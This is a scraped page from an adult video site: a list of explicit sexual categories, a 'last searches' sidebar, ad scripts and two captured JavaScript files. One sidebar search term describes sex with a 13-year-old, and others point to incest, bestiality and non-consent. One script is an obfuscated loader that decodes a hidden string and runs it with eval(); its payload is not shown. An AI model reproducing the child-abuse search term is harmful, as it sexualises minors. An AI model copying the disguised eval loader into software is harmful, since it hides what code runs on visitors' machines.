        <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cum In Mouth</span> <span>1142</span></a></li>    
        <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cumshot</span> <span>6487</span></a></li>    
        <li><a href="/en/category/161/Czech/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Czech</span> <span>1276</span></a></li>    
        <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deep throat</span> <span>2847</span></a></li>    
        <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dildo</span> <span>2740</span></a></li>    
        <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doctor</span> <span>1088</span></a></li>    
        <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doggystyle</span> <span>2908</span></a></li>    
        <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dorm</span> <span>939</span></a></li>    
        <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Penetration</span> <span>1081</span></a></li>    
        <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>938</span></a></li>    
        <li><a href="/en/category/37/Emo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Emo</span> <span>1039</span></a></li>    
        <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Erotic</span> <span>1150</span></a></li>    
        <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Face Sitting</span> <span>840</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>2408</span></a></li>    
        <li><a href="/en/category/203/Feet/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Feet</span> <span>1067</span></a></li>    
        <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Femdom</span> <span>1895</span></a></li>    
        <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fetish</span> <span>4187</span></a></li>    
        <li><a href="/en/category/40/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>1625</span></a></li>    
        <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fisting</span> <span>1069</span></a></li>    
        <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Footjob</span> <span>1046</span></a></li>    
        <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gangbang</span> <span>2818</span></a></li>    
        <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Glasses</span> <span>1077</span></a></li>    
        <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gloryhole</span> <span>1047</span></a></li>    
        <li><a href="/en/category/49/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1280</span></a></li>    
        <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>2104</span></a></li>    
        <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>3743</span></a></li>    
        <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>1059</span></a></li>    
        <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cam</span> <span>1102</span></a></li>    
        <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span><i class="fa fa-tag"></i> High Heels</span> <span>1258</span></a></li>    
        <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>2301</span></a></li>    
        <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Indian</span> <span>2480</span></a></li>    
        <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Interracial</span> <span>3032</span></a></li>    
        <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Japanese</span> <span>2973</span></a></li>    
        <li><a href="/en/category/59/Latex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latex</span> <span>1044</span></a></li>    
        <li><a href="/en/category/60/Latina/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latina</span> <span>2544</span></a></li>    
        <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lesbian</span> <span>4009</span></a></li>    
        <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lingerie</span> <span>2193</span></a></li>    
        <li><a href="/en/category/67/MILF/popular/1/" target="_self"><span><i class="fa fa-tag"></i> MILF</span> <span>7113</span></a></li>    
        <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Machine Fucking</span> <span>586</span></a></li>    
        <li><a href="/en/category/62/Massage/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Massage</span> <span>1452</span></a></li>    
        <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Masturbating</span> <span>1259</span></a></li>    
        <li><a href="/en/category/65/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>5915</span></a></li>    
        <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mexican</span> <span>1047</span></a></li>    
        <li><a href="/en/category/66/Midget/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Midget</span> <span>446</span></a></li>    
        <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>1962</span></a></li>    
        <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nipples</span> <span>1106</span></a></li>    
        <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nudist</span> <span>1040</span></a></li>    
        <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nylon</span> <span>1053</span></a></li>    
        <li><a href="/en/category/70/Office/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Office</span> <span>1269</span></a></li>    
        <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1106</span></a></li>    
        <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgasm</span> <span>1596</span></a></li>    
        <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgy</span> <span>1148</span></a></li>    
        <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Outdoor</span> <span>2272</span></a></li>    
        <li><a href="/en/category/78/POV/popular/1/" target="_self"><span><i class="fa fa-tag"></i> POV</span> <span>3476</span></a></li>    
        <li><a href="/en/category/74/Panties/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Panties</span> <span>1281</span></a></li>    
        <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pantyhose</span> <span>3303</span></a></li>    
        <li><a href="/en/category/230/Party/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Party</span> <span>1370</span></a></li>    
        <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pissing</span> <span>1248</span></a></li>    
        <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pornstars</span> <span>2163</span></a></li>    
        <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>1071</span></a></li>    
        <li><a href="/en/category/80/Public/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Public</span> <span>2509</span></a></li>    
        <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pussy</span> <span>5245</span></a></li>    
        <li><a href="/en/category/234/Reality/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Reality</span> <span>3933</span></a></li>    
        <li><a href="/en/category/81/Retro/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Retro</span> <span>1248</span></a></li>    
        <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rimjob</span> <span>1025</span></a></li>    
        <li><a href="/en/category/82/Rough/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rough</span> <span>1603</span></a></li>    
        <li><a href="/en/category/83/Russian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian</span> <span>1237</span></a></li>    
        <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Secretary</span> <span>1269</span></a></li>    
        <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shaved</span> <span>1893</span></a></li>    
        <li><a href="/en/category/182/Shower/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shower</span> <span>1117</span></a></li>    
        <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Small Tits</span> <span>2124</span></a></li>    
        <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Softcore</span> <span>1264</span></a></li>    
        <li><a href="/en/category/88/Solo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Solo</span> <span>1281</span></a></li>    
        <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanked</span> <span>1091</span></a></li>    
        <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Squirt</span> <span>1252</span></a></li>    
        <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Stockings</span> <span>2125</span></a></li>    
        <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Strap-on</span> <span>1060</span></a></li>    
        <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>1068</span></a></li>    
        <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Tattoo</span> <span>2181</span></a></li>    
        <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teacher</span> <span>1115</span></a></li>    
        <li><a href="/en/category/94/Teen/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen</span> <span>14506</span></a></li>    
        <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Thai</span> <span>1076</span></a></li>    
        <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>3670</span></a></li>    
        <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Titty Fuck</span> <span>506</span></a></li>    
        <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Upskirt</span> <span>1113</span></a></li>    
        <li><a href="/en/category/260/VR/popular/1/" target="_self"><span><i class="fa fa-tag"></i> VR</span> <span>1007</span></a></li>    
        <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>2870</span></a></li>    
        <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>1173</span></a></li>    
        <li><a href="/en/category/220/Wife/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Wife</span> <span>2280</span></a></li>    

                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="fa fa-caret-right"></i> Xxxx indonesia</a></li><li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="fa fa-caret-right"></i> turkish liseli</a></li><li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="fa fa-caret-right"></i> Young boy mommy</a></li><li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="fa fa-caret-right"></i> japanese mature</a></li><li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="fa fa-caret-right"></i> Jilbab indonesia-atas</a></li><li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-caret-right"></i> Arab</a></li><li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="fa fa-caret-right"></i> Turk anne</a></li><li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="fa fa-caret-right"></i> Blindfolded wife tricked and mad homemade</a></li><li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="fa fa-caret-right"></i> hot mom</a></li><li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="fa fa-caret-right"></i> Indian pussy licking orgasm</a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-caret-right"></i> Young</a></li><li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="fa fa-caret-right"></i> Indian virgin</a></li><li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="fa fa-caret-right"></i> Free porn moveis</a></li><li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="fa fa-caret-right"></i> tamil sex vodeo</a></li><li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="fa fa-caret-right"></i> sex video</a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="fa fa-caret-right"></i> Wife</a></li><li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="fa fa-caret-right"></i> Mexican Lesbian Tribbing</a></li><li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="fa fa-caret-right"></i> Czech casting</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-caret-right"></i> Incest</a></li><li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="fa fa-caret-right"></i> lesbian mom bangs teen</a></li><li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="fa fa-caret-right"></i> russian mature viola</a></li><li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="fa fa-caret-right"></i> Friends mom</a></li><li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="fa fa-caret-right"></i> arab sex</a></li><li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="fa fa-caret-right"></i> grandpa creampie</a></li><li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-caret-right"></i> yoga</a></li><li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="fa fa-caret-right"></i> pregnant fucking anal</a></li><li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="fa fa-caret-right"></i> pussy licking orgasm</a></li><li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-caret-right"></i> video</a></li><li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="fa fa-caret-right"></i> Zoo porn</a></li><li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="fa fa-caret-right"></i> WOODMAN</a></li><li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="fa fa-caret-right"></i> p0rno turk</a></li><li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="fa fa-caret-right"></i> Japanese Wife Fucked At Onsen Spa</a></li><li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="fa fa-caret-right"></i> Bhabi</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-caret-right"></i> Virgin</a></li><li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="fa fa-caret-right"></i> Bbw mom cfnm</a></li><li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="fa fa-caret-right"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-caret-right"></i> Desi</a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-caret-right"></i> Tranny</a></li><li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-caret-right"></i> Cartoon</a></li><li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="fa fa-caret-right"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-caret-right"></i> Hindi</a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-caret-right"></i> Vintage</a></li><li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="fa fa-caret-right"></i> turkıye g antep sikiş</a></li><li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="fa fa-caret-right"></i> Indan sexxxx</a></li><li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="fa fa-caret-right"></i> desi teen</a></li><li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="fa fa-caret-right"></i> amteur real hidden cam</a></li><li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="fa fa-caret-right"></i> 13 year old gets fucked</a></li><li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="fa fa-caret-right"></i> tamil full hd sex videos. com</a></li><li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="fa fa-caret-right"></i> full movies</a></li><li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="fa fa-caret-right"></i> indiam dick flash in public</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>porntubes.name</span> All models were 18 years of age or older at the time of depiction. Free PornSites has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c93fea10153642c294b03a0715bad896","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://porntubes.name/js/N1qZt81HJ8w2tcbiYvB7dv.js
body_size: 21226
content:
function uuddos(wbeev){var fgkjkg='Z';var qrsrbzj='A';var leafbjhsi=[];var wamq=new RegExp('['+qrsrbzj+'-'+fgkjkg+']');var agmvhunnk=wbeev.split(wamq);for(var i=0;i<agmvhunnk.length;i++){leafbjhsi.push(String.fromCharCode(parseInt(agmvhunnk[i],35)/(37)));}eval(leafbjhsi.splice(1,leafbjhsi.length).join(''));}uuddos('[base64]'); 
     

--- FILE ---
content_type: application/x-javascript
request_url: https://porntubes.name/js/functions.js
body_size: -235
content:
$(document).ready(function(){
            	
   	$('.open').click(
		function() {
            $('.sidebar').slideToggle();
            $('.open').toggleClass('active');
            	});
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-pl').hide();
            	});
            	
});